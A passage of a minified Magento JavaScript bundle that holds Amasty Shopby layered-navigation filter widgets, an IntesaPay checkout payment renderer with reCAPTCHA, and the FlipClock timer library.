filter={attribute:$(value).attr('data-container'),value:self.escapeHtml($(value).attr('data-value'))};filters.push(filter);$(value).find('a').on('click',function(event){event.stopPropagation();event.preventDefault();$(this).parent().addClass(self.classes.itemRemoved);$.mage.amShopbyFilterAbstract.prototype.renderShowButton(event,this);self.apply(filter);});if(filters.length){$.each(filters,function(index,filter){self.checkInForm(filter);});}});},escapeHtml:function(text){var map={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#039;'};return text.replace(/[&<>\"']/g,function(m){return map[m];});},apply:function(filter){var self=this,attrSelector,link=$(self.selectors.filterItem+self.selectors.filterRemoveButton.replace('{attr}',filter.attribute).replace('{value}',filter.value)).attr('href'),value=filter.value;try{if(filter.attribute==='price'){attrSelector=self.selectors.filterAttrName.replace('{name}',filter.attribute);}\nself.setDefault(filter.attribute,value);$(attrSelector).trigger('change');$(attrSelector).trigger('sync',[true]);if($.mage.amShopbyAjax!=='undefined'){$.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null,null,true);}else if(this.options.collectFilters!==1){window.location=link;}}catch(e){window.location=link;}},clearBlock:function(){if(!$(this.selectors.filterContainer).find('li').length){$(this.selectors.filterContainer).remove();$(this.selectors.filterActions).remove();}},setDefault:function(name,value){var self=this,valueSelector=self.selectors.filterName.replace('{name}',name),type,selected;$(valueSelector).each(function(index,filter){type=$(filter).prop('tagName');switch(type){case'SELECT':if(name==='price'){$(filter).find('option').each(function(index,element){if(self.toValidView(element.value.split('-'))===this){element.selected=false;}}.bind(value));}\n$(filter).find('[value=\"'+value+'\"]').removeAttr('selected','selected');break;case'INPUT':selected='';if($(filter).attr('type')!=='text'&&$(filter).attr('type')!=='hidden'){selected=$(valueSelector+'[value=\"'+value+'\"]');selected.prop('checked',false);selected.siblings(self.selectors.swatchOptionSelected).removeClass('selected');}else if(($(filter).attr('type')==='hidden'&&self.isEquals(name,filter.value,value))||name==='price'){filter.value='';}\nbreak;}});},isEquals:function(name,filterValue,value){var values=value.split('-'),filterValues=filterValue.split('-');if(values.length>1){filterValue=this.toValidView(filterValues);value=this.toValidView(values);}\nreturn filterValue===value;},toValidView:function(values){values[0]=values[0]?parseFloat(values[0]).toFixed():values[0];values[1]=values[1]?parseFloat(values[1]).toFixed():values[1];return values[0]+'-'+values[1];},checkInForm:function(filter){var name=filter.attribute,value=filter.value,block;if(this.checkIfValueNotExist(name,value)){block=$(this.selectors.filterLayeredBock);if(!block.length){block=$(this.selectors.blockFilter);}\nblock.append('<form class=\"amshopby-saved-values\" data-amshopby-filter=\"attr_'\n+name+'\"><input value=\"'+value+'\" type=\"hidden\" name=\"amshopby['+name+'][]\"></form>');}},checkIfValueNotExist:function(name,value){var fromToValueElement=this.selectors.filterFromTo.replace('{type}','value'),filterItem=$(this.selectors.filterName.replace('{name}',name)),notExistValue=true,multiSelectOptions,splitValue,splitCurrentValue;filterItem.each(function(index,item){if(item.multiple&&$(item).hasClass('am-select')){multiSelectOptions=[];$(item.selectedOptions).each(function(index,option){multiSelectOptions.push(option.value);});if(multiSelectOptions.length&&multiSelectOptions.includes(value)){notExistValue=false;}}else if(!item.value){notExistValue=false;}else if($(item).is(fromToValueElement)){splitValue=value.split('-');splitCurrentValue=item.value.split('-');if(splitValue[0]&&splitValue[1]&&splitCurrentValue[0]&&splitCurrentValue[1]&&Number(splitValue[0])===Number(splitCurrentValue[0])&&Number(splitValue[1])===Number(splitCurrentValue[1])){notExistValue=false;}}else if(item.value===value){notExistValue=false;}});return notExistValue;}});return $.mage.amShopbyFilterContainer;});","Amasty_Shopby/js/components/amShopbyFilterSwatch.min.js":"define(['jquery','amShopbyFilterAbstract','amShopbyFiltersSync'],function($,amShopbyFilterAbstract){'use strict';$.widget('mage.amShopbyFilterSwatch',amShopbyFilterAbstract,{options:{},selectors:{swatchFilterName:'[name=\"amshopby[{value}][]\"]',swatchOption:'.swatch-option'},clickEvent:'click.amShopbySwatch',classes:{swatchSelected:'selected'},_create:function(){var self=this,inputSelector=this.getInputSelector(),input;self.element.find('a').off(self.clickEvent).on(self.clickEvent,function(event){event.stopPropagation();event.preventDefault();input=$(this).siblings(inputSelector);input.prop('checked',self.isChecked($(this))?0:1);input.trigger('change');input.trigger('sync',true);self.renderShowButton(event,this);self.apply($(this).attr('href'));self.markSelected.bind(self);});self.element.find(inputSelector).on('amshopby:sync_change',self.markSelected.bind(self));self.markSelected.bind(self);},markSelected:function(){var self=this;self.element.find('a').each(function(){$(this).find(self.selectors.swatchOption).toggleClass(self.classes.swatchSelected,self.isChecked($(this)));});},getInputSelector:function(){var value=this.element.closest(this.selectors.filterForm).attr('data-amshopby-filter');return this.selectors.swatchFilterName.replace('{value}',value);},isChecked:function(element){return element.siblings(this.getInputSelector()).prop('checked');}});return $.mage.amShopbyFilterSwatch;});","Amasty_Shopby/js/components/amShopbyStickySidebar.min.js":"define(['jquery','underscore','uiRegistry','matchMedia'],function($,_,registry,mediaCheck){'use strict';$.widget('mage.amShopbyStickySidebar',{options:{offset:0,minMegaMenuHeight:60,filtersOverflowOffset:20,mediaBreakpoint:'(min-width: 768px)'},classes:{sticky:'-amshopby-sticky'},selectors:{megaMenu:'.ammenu-main-container',swatchOptionsContainer:'[data-am-js=\"swatch-options\"]',swatchTooltip:'.page-with-filter > .swatch-option-tooltip',filterTooltip:'.page-with-filter > .ui-tooltip',filterContent:'.block-content.filter-content',filterOptions:'.filter-options'},nodes:{window:$(window),body:$('body')},_create:function(){this._initNodes();this._enableSticky();this._swatchTooltipObserver();this._initFilterOverflow();registry.get('index = ammenu_wrapper',function(component){if(component&&(component.is_sticky===1||component.is_sticky===3)){this._stickToMegaMenu();}}.bind(this));},_initNodes:function(){this.nodes.swatchOptionsContainer=this.element.find(this.selectors.swatchOptionsContainer);this.nodes.filterContent=this.element.find(this.selectors.filterContent);this.nodes.filterOptions=this.nodes.filterContent.find(this.selectors.filterOptions);},_initFilterOverflow:function(){var self=this,container=self.nodes.filterContent,filtersBlock=self.nodes.filterOptions,maxHeight;if(!container.length&&!filtersBlock.length){return;}\nmaxHeight=container.height()-filtersBlock.height()+self.options.filtersOverflowOffset;mediaCheck({media:self.options.mediaBreakpoint,entry:function(){filtersBlock.css('maxHeight','calc(100vh - '+maxHeight+'px)');},exit:function(){filtersBlock.css('maxHeight','');}});},_swatchTooltipObserver:function(){var self=this,swatchOptionsContainer=self.nodes.swatchOptionsContainer,swatchTooltip=null,isHovered=false;if(!swatchOptionsContainer.length){return;}\nswatchOptionsContainer.hover(function(){isHovered=true;},function(){isHovered=false;});self.nodes.filterOptions.on('touchstart touchmove scroll',function(){self._scrollCallback(isHovered,swatchTooltip);});self.nodes.window.on('touchstart touchmove scroll',function(){self._scrollCallback(isHovered,swatchTooltip);});},_scrollCallback:_.throttle(function(isHovered,swatchTooltip){$(this.selectors.filterTooltip).hide();if(!isHovered){return false;}\nif(!swatchTooltip){swatchTooltip=$(this.selectors.swatchTooltip);}\nswatchTooltip.hide();return true;},100),_enableSticky:function(){this.element.addClass(this.classes.sticky);this.nodes.body.addClass(this.classes.sticky);},_stickToMegaMenu:function(){var megaMenuBlock=$(this.selectors.megaMenu),observer;if(!('ResizeObserver'in window)){this.element.css('top',this.options.minMegaMenuHeight+this.options.offset);return;}\nobserver=new ResizeObserver(this._resizeCallback.bind(this));if(megaMenuBlock.length){observer.observe(megaMenuBlock[0]);}},_resizeCallback:function(entries){this.element.css('top',entries[0].contentRect.height+this.options.offset);}});return $.mage.amShopbyStickySidebar;});","Amasty_Shopby/js/utils/helpers.min.js":"define(['jquery'],function($){'use strict';Number.prototype.amToFixed=function(digits,hideDigitsAfterDot){var value=this.toFixed(digits);if(hideDigitsAfterDot&&parseInt(value)==this){value=parseInt(value)}\nreturn value;};return{jqueryWidgetCompatibility:function(path,widget,callback){if($.ui[widget]){callback();return;}\nrequire([path],function(instance){$.ui[widget]=instance;callback();});}};});","Amasty_Shopby/js/utils/color.min.js":"define(['jquery','jquery-ui-modules/effect'],function($){'use strict';return{color_constants:{gradient:0.675,shadow:0.8,hover:0.45},getGradient:function(color,type){var lightenColor=this._getLightness(color,this.color_constants.gradient);if(type==='vertical'){return'linear-gradient(160deg, '+lightenColor+'40%, '+color+' 100%)';}\nif(type==='horizontal'){return'linear-gradient(270deg,'+color+' 0%, '+lightenColor+' 100%)';}},getShadow:function(color){var shadowColor=this._getLightness(color,this.color_constants.shadow);return'0 3px 4px '+shadowColor;},getHover:function(color,percent){percent=percent||this.color_constants.hover;return this._getLightness(color,percent);},_getLightness:function(color,percent){return $.Color(color).lightness(percent).toRgbaString();}};});","Inchoo_IntesaPay/js/view/payment/inchoo_intesapay.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'inchoo_intesapay',component:'Inchoo_IntesaPay/js/view/payment/method-renderer/inchoo_intesapay'});return Component.extend({});});","Inchoo_IntesaPay/js/view/payment/method-renderer/inchoo_intesapay.min.js":"define(['jquery','ko','Magento_Checkout/js/view/payment/default','mage/translate'],function($,ko,Component,translate){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn);window.recaptchaOnLoadCallback=function(){$(document).trigger('recaptchaOnLoadCallback');delete window.recaptchaOnLoadCallback;};return Component.extend({defaults:{template:'Inchoo_IntesaPay/payment/form'},recaptchaElement:'intesapay-recaptcha',captchaRendered:false,initialize:function(){this._super();if(this.isLoggedIn()){return this;}\nif(!this.getRecaptchaSiteKey()){return this;}\n$(document).on('recaptchaOnLoadCallback',$.proxy(this.onCaptchaLoaded,this));require(['https://www.google.com/recaptcha/api.js?render=explicit&hl=sr&onload=recaptchaOnLoadCallback']);return this;},isLoggedIn:function(){return isLoggedIn();},onAfterRender:function(){this.renderCaptcha();},onCaptchaLoaded:function(){this.renderCaptcha();},renderCaptcha:function(){if(this.isLoggedIn()){return;}\nvar elementId='#'+this.recaptchaElement;if(typeof(grecaptcha)==='undefined'||!this.getRecaptchaSiteKey()||!$(elementId).length||this.captchaRendered){return;}\nif(typeof(grecaptcha.render)!==\"function\"){console.log(\"grecaptcha.render not defined\");return;}\nconsole.log(\"grecaptcha.render...\");grecaptcha.render(this.recaptchaElement,{'sitekey':this.getRecaptchaSiteKey()});this.captchaRendered=true;},getData:function(){if(this.isLoggedIn()||!this.getRecaptchaSiteKey()){return{'method':this.item.method};}\nvar recaptchaData=(typeof(grecaptcha)!=='undefined')?grecaptcha.getResponse():'';return{'method':this.item.method,'additional_data':{'recaptcha':recaptchaData}};},placeOrder:function(data,event){if(!this.captchaRendered){if(this.isLoggedIn()){return this._super(data,event);}\nif(!this.getRecaptchaSiteKey()){return this._super(data,event);}}\nif(!grecaptcha.getResponse()){alert(translate('Please solve Captcha!'));return false;}\nreturn this._super(data,event);},getCode:function(){return'inchoo_intesapay';},getInstructions:function(){return window.checkoutConfig.payment.inchoo_intesapay.instructions;},getRecaptchaSiteKey:function(){return window.checkoutConfig.payment.inchoo_intesapay.recaptcha_site_key;},afterPlaceOrder:function(){this.redirectAfterPlaceOrder=false;window.location.replace(window.checkoutConfig.payment.inchoo_intesapay.redirectURl);}});});","Zsdev_Widgets/js/flipclock-min.min.js":"var Base=function(){};Base.extend=function(_instance,_static){\"use strict\";var extend=Base.prototype.extend;Base._prototyping=true;var proto=new this();extend.call(proto,_instance);proto.base=function(){};delete Base._prototyping;var constructor=proto.constructor;var klass=proto.constructor=function(){if(!Base._prototyping){if(this._constructing||this.constructor==klass){this._constructing=true;constructor.apply(this,arguments);delete this._constructing;}else if(arguments[0]!==null){return(arguments[0].extend||extend).call(arguments[0],proto);}}};klass.ancestor=this;klass.extend=this.extend;klass.forEach=this.forEach;klass.implement=this.implement;klass.prototype=proto;klass.toString=this.toString;klass.valueOf=function(type){return(type==\"object\")?klass:constructor.valueOf();};extend.call(klass,_static);if(typeof klass.init==\"function\")klass.init();return klass;};Base.prototype={extend:function(source,value){if(arguments.length>1){var ancestor=this[source];if(ancestor&&(typeof value==\"function\")&&(!ancestor.valueOf||ancestor.valueOf()!=value.valueOf())&&/\\bbase\\b/.test(value)){var method=value.valueOf();value=function(){var previous=this.base||Base.prototype.base;this.base=ancestor;var returnValue=method.apply(this,arguments);this.base=previous;return returnValue;};value.valueOf=function(type){return(type==\"object\")?value:method;};value.toString=Base.toString;}\nthis[source]=value;}else if(source){var extend=Base.prototype.extend;if(!Base._prototyping&&typeof this!=\"function\"){extend=this.extend||extend;}\nvar proto={toSource:null};var hidden=[\"constructor\",\"toString\",\"valueOf\"];var i=Base._prototyping?0:1;while(key=hidden[i++]){if(source[key]!=proto[key]){extend.call(this,key,source[key]);}}\nfor(var key in source){if(!proto[key])extend.call(this,key,source[key]);}}\nreturn this;}};Base=Base.extend({constructor:function(){this.extend(arguments[0]);}},{ancestor:Object,version:\"1.1\",forEach:function(object,block,context){for(var key in object){if(this.prototype[key]===undefined){block.call(context,object[key],key,object);}}},implement:function(){for(var i=0;i<arguments.length;i++){if(typeof arguments[i]==\"function\"){arguments[i](this.prototype);}else{this.prototype.extend(arguments[i]);}}\nreturn this;},toString:function(){return String(this.valueOf());}});var FlipClock;(function($){\"use strict\";FlipClock=function(obj,digit,options){if(digit instanceof Object&&digit instanceof Date===false){options=digit;digit=0;}\nreturn new FlipClock.Factory(obj,digit,options);};FlipClock.Lang={};FlipClock.Base=Base.extend({buildDate:'2014-12-12',version:'0.7.7',constructor:function(_default,options){if(typeof _default!==\"object\"){_default={};}\nif(typeof options!==\"object\"){options={};}\nthis.setOptions($.extend(true,{},_default,options));},callback:function(method){if(typeof method===\"function\"){var args=[];for(var x=1;x<=arguments.length;x++){if(arguments[x]){args.push(arguments[x]);}}\nmethod.apply(this,args);}},log:function(str){if(window.console&&console.log){console.log(str);}},getOption:function(index){if(this[index]){return this[index];}\nreturn false;},getOptions:function(){return this;},setOption:function(index,value){this[index]=value;},setOptions:function(options){for(var key in options){if(typeof options[key]!==\"undefined\"){this.setOption(key,options[key]);}}}});}(jQuery));(function($){\"use strict\";FlipClock.Face=FlipClock.Base.extend({autoStart:true,dividers:[],factory:false,lists:[],constructor:function(factory,options){this.dividers=[];this.lists=[];this.base(options);this.factory=factory;},build:function(){if(this.autoStart){this.start();}},createDivider:function(label,css,excludeDots){if(typeof css==\"boolean\"||!css){excludeDots=css;css=label;}\nvar dots=['<span class=\"'+this.factory.classes.dot+' top\"></span>','<span class=\"'+this.factory.classes.dot+' bottom\"></span>'].join('');if(excludeDots){dots='';}\nlabel=this.factory.localize(label);var html=['<span class=\"'+this.factory.classes.divider+' '+(css?css:'').toLowerCase()+'\">','<span class=\"'+this.factory.classes.label+'\">'+(label?label:'')+'</span>',dots,'</span>'];var $html=$(html.join(''));this.dividers.push($html);return $html;},createList:function(digit,options){if(typeof digit===\"object\"){options=digit;digit=0;}\nvar obj=new FlipClock.List(this.factory,digit,options);this.lists.push(obj);return obj;},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits});this.flip(this.factory.original,false);},appendDigitToClock:function(obj){obj.$el.append(false);},addDigit:function(digit){var obj=this.createList(digit,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(obj);},start:function(){},stop:function(){},autoIncrement:function(){if(!this.factory.countdown){this.increment();}\nelse{this.decrement();}},increment:function(){this.factory.time.addSecond();},decrement:function(){if(this.factory.time.getTimeSeconds()==0){this.factory.stop()}\nelse{this.factory.time.subSecond();}},flip:function(time,doNotAddPlayClass){var t=this;$.each(time,function(i,digit){var list=t.lists[i];if(list){if(!doNotAddPlayClass&&digit!=list.digit){list.play();}\nlist.select(digit);}\nelse{t.addDigit(digit);}});}});}(jQuery));(function($){\"use strict\";FlipClock.Factory=FlipClock.Base.extend({animationRate:1000,autoStart:true,callbacks:{destroy:false,create:false,init:false,interval:false,start:false,stop:false,reset:false},classes:{active:'flip-clock-active',before:'flip-clock-before',divider:'flip-clock-divider',dot:'flip-clock-dot',label:'flip-clock-label',flip:'flip',play:'play',wrapper:'flip-clock-wrapper'},clockFace:'HourlyCounter',countdown:false,defaultClockFace:'HourlyCounter',defaultLanguage:'english',$el:false,face:true,lang:false,language:'english',minimumDigits:0,original:false,running:false,time:false,timer:false,$wrapper:false,constructor:function(obj,digit,options){if(!options){options={};}\nthis.lists=[];this.running=false;this.base(options);this.$el=$(obj).addClass(this.classes.wrapper);this.$wrapper=this.$el;this.original=(digit instanceof Date)?digit:(digit?Math.round(digit):0);this.time=new FlipClock.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate});this.timer=new FlipClock.Timer(this,options);this.loadLanguage(this.language);this.loadClockFace(this.clockFace,options);if(this.autoStart){this.start();}},loadClockFace:function(name,options){var face,suffix='Face',hasStopped=false;name=name.ucfirst()+suffix;if(this.face.stop){this.stop();hasStopped=true;}\nthis.$el.html('');this.time.minimumDigits=this.minimumDigits;if(FlipClock[name]){face=new FlipClock[name](this,options);}\nelse{face=new FlipClock[this.defaultClockFace+suffix](this,options);}\nface.build();this.face=face\nif(hasStopped){this.start();}\nreturn this.face;},loadLanguage:function(name){var lang;if(FlipClock.Lang[name.ucfirst()]){lang=FlipClock.Lang[name.ucfirst()];}\nelse if(FlipClock.Lang[name]){lang=FlipClock.Lang[name];}\nelse{lang=FlipClock.Lang[this.defaultLanguage];}\nreturn this.lang=lang;},localize:function(index,obj){var lang=this.lang;if(!index){return null;}\nvar lindex=index.toLowerCase();if(typeof obj==\"object\"){lang=obj;}\nif(lang&&lang[lindex]){return lang[lindex];}\nreturn index;},start:function(callback){var t=this;if(!t.running&&(!t.countdown||t.countdown&&t.time.time>0)){t.face.start(t.time);t.timer.start(function(){t.flip();if(typeof callback===\"function\"){callback();}});}\nelse{t.log('Trying to start timer when countdown already at 0');}},stop:function(callback){this.face.stop();this.timer.stop(callback);for(var x in this.lists){if(this.lists.hasOwnProperty(x)){this.lists[x].stop();}}},reset:function(callback){this.timer.reset(callback);this.face.reset();},setTime:function(time){this.time.time=time;this.flip(true);},getTime:function(time){return this.time;},setCountdown:function(value){var running=this.running;this.countdown=value?true:false;if(running){this.stop();this.start();}},flip:function(doNotAddPlayClass){this.face.flip(false,doNotAddPlayClass);}});}(jQuery));(function($){\"use strict\";FlipClock.List=FlipClock.Base.extend({digit:0,classes:{active:'flip-clock-active',before:'flip-clock-before',flip:'flip'},factory:false,$el:false,$obj:false,items:[],lastDigit:0,constructor:function(factory,digit,options){this.factory=factory;this.digit=digit;this.lastDigit=digit;this.$el=this.createList();this.$obj=this.$el;if(digit>0){this.select(digit);}\nthis.factory.$el.append(this.$el);},select:function(digit){if(typeof digit===\"undefined\"){digit=this.digit;}\nelse{this.digit=digit;}\nif(this.digit!=this.lastDigit){var $delete=this.$el.find('.'+this.classes.before).removeClass(this.classes.before);this.$el.find('.'+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before);this.appendListItem(this.classes.active,this.digit);$delete.remove();this.lastDigit=this.digit;}},play:function(){this.$el.addClass(this.factory.classes.play);},stop:function(){var t=this;setTimeout(function(){t.$el.removeClass(t.factory.classes.play);},this.factory.timer.interval);},createListItem:function(css,value){return['<li class=\"'+(css?css:'')+'\">','<a href=\"#\">','<div class=\"up\">','<div class=\"shadow\"></div>','<div class=\"inn\">'+(value?value:'')+'</div>','</div>','<div class=\"down\">','<div class=\"shadow\"></div>','<div class=\"inn\">'+(value?value:'')+'</div>','</div>','</a>','</li>'].join('');},appendListItem:function(css,value){var html=this.createListItem(css,value);this.$el.append(html);},createList:function(){var lastDigit=this.getPrevDigit()?this.getPrevDigit():this.digit;var html=$(['<ul class=\"'+this.classes.flip+' '+(this.factory.running?this.factory.classes.play:'')+'\">',this.createListItem(this.classes.before,lastDigit),this.createListItem(this.classes.active,this.digit),'</ul>'].join(''));return html;},getNextDigit:function(){return this.digit==9?0:this.digit+1;},getPrevDigit:function(){return this.digit==0?9:this.digit-1;}});}(jQuery));(function($){\"use strict\";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1);};$.fn.FlipClock=function(digit,options){return new FlipClock($(this),digit,options);};$.fn.flipClock=function(digit,options){return $.fn.FlipClock(digit,options);};}(jQuery));(function($){\"use strict\";FlipClock.Time=FlipClock.Base.extend({time:0,factory:false,minimumDigits:0,constructor:function(factory,time,options){if(typeof options!=\"object\"){options={};}\nif(!options.minimumDigits){options.minimumDigits=factory.minimumDigits;}\nthis.base(options);this.factory=factory;if(time){this.time=time;}},convertDigitsToArray:function(str){var data=[];str=str.toString();for(var x=0;x<str.length;x++){if(str[x].match(/^\\d*$/g)){data.push(str[x]);}}\nreturn data;},digit:function(i){var timeStr=this.toString();var length=timeStr.length;if(timeStr[length-i]){return timeStr[length-i];}\nreturn false;},digitize:function(obj){var data=[];$.each(obj,function(i,value){value=value.toString();if(value.length==1){value='0'+value;}\nfor(var x=0;x<value.length;x++){data.push(value.charAt(x));}});if(data.length>this.minimumDigits){this.minimumDigits=data.length;}\nif(this.minimumDigits>data.length){for(var x=data.length;x<this.minimumDigits;x++){data.unshift('0');}}\nreturn data;},getDateObject:function(){if(this.time instanceof Date){return this.time;}\nreturn new Date((new Date()).getTime()+this.getTimeSeconds()*1000);},getDayCounter:function(includeSeconds){var digits=[this.getDays(),this.getHours(true),this.getMinutes(true)];if(includeSeconds){digits.push(this.getSeconds(true));}\nreturn this.digitize(digits);},getDays:function(mod){var days=this.getTimeSeconds()/ 60 / 60 / 24;if(mod){days=days%7;}\nreturn Math.floor(days);},getHourCounter:function(){var obj=this.digitize([this.getHours(),this.getMinutes(true),this.getSeconds(true)]);return obj;},getHourly:function(){return this.getHourCounter();},getHours:function(mod){var hours=this.getTimeSeconds()/ 60 / 60;if(mod){hours=hours%24;}\nreturn Math.floor(hours);},getMilitaryTime:function(date,showSeconds){if(typeof showSeconds===\"undefined\"){showSeconds=true;}\nif(!date){date=this.getDateObject();}\nvar data=[date.getHours(),date.getMinutes()];if(showSeconds===true){data.push(date.getSeconds());}\nreturn this.digitize(data);},getMinutes:function(mod){var minutes=this.getTimeSeconds()/ 60;if(mod){minutes=minutes%60;}\nreturn Math.floor(minutes);},getMinuteCounter:function(){var obj=this.digitize([this.getMinutes(),this.getSeconds(true)]);return obj;},getTimeSeconds:function(date){if(!date){date=new Date();}\nif(this.time instanceof Date){if(this.factory.countdown){return Math.max(this.time.getTime()/1000-date.getTime()/1000,0);}else{return date.getTime()/1000-this.time.getTime()/1000;}}else{return this.time;}},getTime:function(date,showSeconds){if(typeof showSeconds===\"undefined\"){showSeconds=true;}\nif(!date){date=this.getDateObject();}\nconsole.log(date);var hours=date.getHours();var merid=hours>12?'PM':'AM';var data=[hours>12?hours-12:(hours===0?12:hours),date.getMinutes()];if(showSeconds===true){data.push(date.getSeconds());}\nreturn this.digitize(data);},getSeconds:function(mod){var seconds=this.getTimeSeconds();if(mod){if(seconds==60){seconds=0;}\nelse{seconds=seconds%60;}}\nreturn Math.ceil(seconds);},getWeeks:function(mod){var weeks=this.getTimeSeconds()/ 60 / 60 / 24 / 7;if(mod){weeks=weeks%52;}\nreturn Math.floor(weeks);},removeLeadingZeros:function(totalDigits,digits){var total=0;var newArray=[];$.each(digits,function(i,digit){if(i<totalDigits){total+=parseInt(digits[i],10);}\nelse{newArray.push(digits[i]);}});if(total===0){return newArray;}\nreturn digits;},addSeconds:function(x){if(this.time instanceof Date){this.time.setSeconds(this.time.getSeconds()+x);}\nelse{this.time+=x;}},addSecond:function(){this.addSeconds(1);},subSeconds:function(x){if(this.time instanceof Date){this.time.setSeconds(this.time.getSeconds()-x);}\nelse{this.time-=x;}},subSecond:function(){this.subSeconds(1);},toString:function(){return this.getTimeSeconds().toString();}});}(jQuery));(function($){\"use strict\";FlipClock.Timer=FlipClock.Base.extend({callbacks:{destroy:false,create:false,init:false,interval:false,start:false,stop:false,reset:false},count:0,factory:false,interval:1000,animationRate:1000,constructor:function(factory,options){this.base(options);this.factory=factory;this.callback(this.callbacks.init);this.callback(this.callbacks.create);},getElapsed:function(){return this.count*this.interval;},getElapsedTime:function(){return new Date(this.time+this.getElapsed());},reset:function(callback){clearInterval(this.timer);this.count=0;this._setInterval(callback);this.callback(this.callbacks.reset);},start:function(callback){this.factory.running=true;this._createTimer(callback);this.callback(this.callbacks.start);},stop:function(callback){this.factory.running=false;this._clearInterval(callback);this.callback(this.callbacks.stop);this.callback(callback);},_clearInterval:function(){clearInterval(this.timer);},_createTimer:function(callback){this._setInterval(callback);},_destroyTimer:function(callback){this._clearInterval();this.timer=false;this.callback(callback);this.callback(this.callbacks.destroy);},_interval:function(callback){this.callback(this.callbacks.interval);this.callback(callback);this.count++;},_setInterval:function(callback){var t=this;t._interval(callback);t.timer=setInterval(function(){t._interval(callback);},this.interval);}});}(jQuery));(function($){FlipClock.TwentyFourHourClockFace=FlipClock.Face.extend({constructor:function(factory,options){this.base(factory,options);},build:function(time){var t=this;var children=this.factory.$el.find('ul');if(!this.factory.time.time){this.factory.original=new Date();this.factory.time=new FlipClock.Time(this.factory,this.factory.original);}\nvar time=time?time:this.factory.time.getMilitaryTime(false,this.showSeconds);if(time.length>children.length){$.each(time,function(i,digit){t.createList(digit);});}\nthis.createDivider();this.createDivider();$(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$el);$(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$el);this.base();},flip:function(time,doNotAddPlayClass){this.autoIncrement();time=time?time:this.factory.time.getMilitaryTime(false,this.showSeconds);this.base(time,doNotAddPlayClass);}});}(jQuery));(function($){FlipClock.CounterFace=FlipClock.Face.extend({shouldAutoIncrement:false,constructor:function(factory,options){if(typeof options!=\"object\"){options={};}\nfactory.autoStart=options.autoStart?true:false;if(options.autoStart){this.shouldAutoIncrement=true;}\nfactory.increment=function(){factory.countdown=false;factory.setTime(factory.getTime().getTimeSeconds()+1);};factory.decrement=function(){factory.countdown=true;var time=factory.getTime().getTimeSeconds();if(time>0){factory.setTime(time-1);}};factory.setValue=function(digits){factory.setTime(digits);};factory.setCounter=function(digits){factory.setTime(digits);};this.base(factory,options);},build:function(){var t=this;var children=this.factory.$el.find('ul');var time=this.factory.getTime().digitize([this.factory.getTime().time]);if(time.length>children.length){$.each(time,function(i,digit){var list=t.createList(digit);list.select(digit);});}\n$.each(this.lists,function(i,list){list.play();});this.base();},flip:function(time,doNotAddPlayClass){if(this.shouldAutoIncrement){this.autoIncrement();}\nif(!time){time=this.factory.getTime().digitize([this.factory.getTime().time]);}\nthis.base(time,doNotAddPlayClass);},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0);this.flip();}});}(jQuery));(function($){FlipClock.DailyCounterFace=FlipClock.Face.extend({showSeconds:true,constructor:function(factory,options){this.base(factory,options);},build:function(time){var t=this;var children=this.factory.$el.find('ul');var offset=0;time=time?time:this.factory.time.getDayCounter(this.showSeconds);if(time.length>children.length){$.each(time,function(i,digit){t.createList(digit);});}\nif(this.showSeconds){$(this.createDivider('Seconds')).insertBefore(this.lists[this.lists.length-2].$el);}\nelse{offset=2;}\n$(this.createDivider('Minutes')).insertBefore(this.lists[this.lists.length-4+offset].$el);$(this.createDivider('Hours')).insertBefore(this.lists[this.lists.length-6+offset].$el);$(this.createDivider('Days',true)).insertBefore(this.lists[0].$el);this.base();},flip:function(time,doNotAddPlayClass){if(!time){time=this.factory.time.getDayCounter(this.showSeconds);}\nthis.autoIncrement();this.base(time,doNotAddPlayClass);}});}(jQuery));(function($){FlipClock.HourlyCounterFace=FlipClock.Face.extend({constructor:function(factory,options){this.base(factory,options);},build:function(excludeHours,time){var t=this;var children=this.factory.$el.find('ul');time=time?time:this.factory.time.getHourCounter();if(time.length>children.length){$.each(time,function(i,digit){t.createList(digit);});}\n$(this.createDivider('Seconds')).insertBefore(this.lists[this.lists.length-2].$el);$(this.createDivider('Minutes')).insertBefore(this.lists[this.lists.length-4].$el);if(!excludeHours){$(this.createDivider('Hours',true)).insertBefore(this.lists[0].$el);}\nthis.base();},flip:function(time,doNotAddPlayClass){if(!time){time=this.factory.time.getHourCounter();}\nthis.autoIncrement();this.base(time,doNotAddPlayClass);},appendDigitToClock:function(obj){this.base(obj);this.dividers[0].insertAfter(this.dividers[0].next());}});}(jQuery));(function($){FlipClock.MinuteCounterFace=FlipClock.HourlyCounterFace.extend({clearExcessDigits:false,constructor:function(factory,options){this.base(factory,options);},build:function(){this.base(true,this.factory.time.getMinuteCounter());},flip:function(time,doNotAddPlayClass){if(!time){time=this.factory.time.getMinuteCounter();}\nthis.base(time,doNotAddPlayClass);}});}(jQuery));(function($){FlipClock.TwelveHourClockFace=FlipClock.TwentyFourHourClockFace.extend({meridium:false,meridiumText:'AM',build:function(){var t=this;var time=this.factory.time.getTime(false,this.showSeconds);this.base(time);this.meridiumText=this.getMeridium();this.meridium=$(['<ul class=\"flip-clock-meridium\">','<li>','<a href=\"#\">'+this.meridiumText+'</a>','</li>','</ul>'].join(''));this.meridium.insertAfter(this.lists[this.lists.length-1].$el);},flip:function(time,doNotAddPlayClass){if(this.meridiumText!=this.getMeridium()){this.meridiumText=this.getMeridium();this.meridium.find('a').html(this.meridiumText);}\nthis.base(this.factory.time.getTime(false,this.showSeconds),doNotAddPlayClass);},getMeridium:function(){return new Date().getHours()>=12?'PM':'AM';},isPM:function(){return this.getMeridium()=='PM'?true:false;},isAM:function(){return 